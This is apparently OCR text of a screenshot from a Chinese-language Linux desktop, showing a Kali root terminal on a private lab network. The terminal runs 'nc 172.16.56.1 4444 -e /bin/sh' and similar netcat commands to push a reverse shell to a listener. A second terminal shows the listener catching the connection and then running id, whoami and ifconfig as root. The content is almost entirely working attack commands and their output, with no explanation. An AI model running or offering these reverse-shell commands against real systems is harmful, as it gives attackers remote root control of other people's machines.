 应用程序 位置 终端 星期四 14:05 1
reader-l@reader-l-PC: /media/reader-l/Ha··· reader-l@reader-l-PC: /media/reader-l/Ha···
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# ping 172.16.56.1
PING 172.16.56.1 (172.16.56.1) 56(84) bytes of data.
64 bytes from 172.16.56.1: icmp_seq=1 ttl=64 time=0.210 ms
64 bytes from 172.16.56.1: icmp_seq=2 ttl=64 time=0.128 ms
^C
--- 172.16.56.1 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1012ms
rtt min/avg/max/mdev = 0.128/0.169/0.210/0.041 ms
root@kali:~# nc 172.16.56.1 3333
^C
root@kali:~# nc 172.16.56.1 6666 -e /bin/sh
sh: 1: ifcon: not found
root@kali:~# nc 172.16.56.1 3333
(UNKNOWN) [172.16.56.1] 3333 (?) : No route to host
root@kali:~# nc 172.16.56.1 4444 -e /bin/sh
(UNKNOWN) [172.16.56.1] 4444 (?) : No route to host
root@kali:~# nc 172.16.56.1 4444 -e /bin/sh
sh: 3: ifco: not found
^[^A^[a
reader-l:$ ./netcat -lvp 4444
Connection from 172.16.56.129:53966
id
uid=0(root) gid=0(root) 组=0(root)
whoami
root
ifco
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.56.129  netmask 255.255.255.0  broadcast 172.16.56.255
inet6 fe80::f68b:cc78:e62b:a10d  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:6c:dc:45  txqueuelen 1000  (Ethernet)
RX packets 38  bytes 4599 (4.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 76  bytes 8120 (7.9 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.16.55.128  netmask 255.255.255.0  broadcast 172.16.55.255
inet6 fe80::b213:340b:7210:735  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:6c:dc:4f  txqueuelen 1000  (Ethernet)
RX packets 26  bytes 5430 (5.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 35  bytes 3776 (3.6 KiB)